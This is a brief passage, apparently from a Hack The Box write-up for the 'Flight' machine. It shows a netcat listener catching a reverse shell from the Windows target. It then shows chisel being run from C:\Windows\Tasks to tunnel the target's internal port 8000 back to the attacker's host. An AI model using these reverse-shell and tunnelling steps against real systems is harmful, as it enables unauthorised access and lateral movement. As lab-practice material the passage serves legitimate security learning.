 nc -lvp 9003listening on [any] 9003 ...connect to [10.10.14.12] from flight.htb [10.129.228.120] 59389Microsoft Windows [Version 10.0.17763.2989](c) 2018 Microsoft Corporation. All rights reserved.C:\Windows\system32>cd C:\Windows\Taskscd C:\Windows\TasksC:\Windows\Tasks>.\chisel.exe client 10.10.14.12:7000 R:7002:127.0.0.1:8000.\chisel.exe client 10.10.14.12:7000 R:7002:127.0.0.1:8000